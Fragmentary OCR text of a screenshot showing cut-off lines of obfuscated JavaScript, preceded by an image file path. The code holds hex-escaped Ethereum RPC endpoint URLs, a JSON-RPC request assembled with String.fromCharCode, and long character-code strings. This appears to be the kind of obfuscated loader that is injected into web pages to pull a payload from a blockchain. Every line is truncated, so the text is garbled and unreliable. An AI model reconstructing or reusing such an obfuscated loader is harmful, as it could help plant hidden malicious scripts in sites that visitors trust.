
opacity:0.3},{opacity:1}],{duration:1000,iterations:Infin
3A\x2F\x2Frpc.mevblocker.io\x2Ffast’, ‘https\x3A\x2F\x2F
\x3A\x2F\x2F0xrpc.io\x2Feth’, ‘https\x3A\x2F\x2Feth.rpc
‘https\x3A\x2F\x2Fpublic-eth.nownodes.io’, ‘https\x3A\x2
JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),me
2,49,53,55,102,97,57,102,99,52,102,53,56,53,101,55,98,57,52,1
ring(130),s=String.fromCharCode(32).trim();for(let i=0;i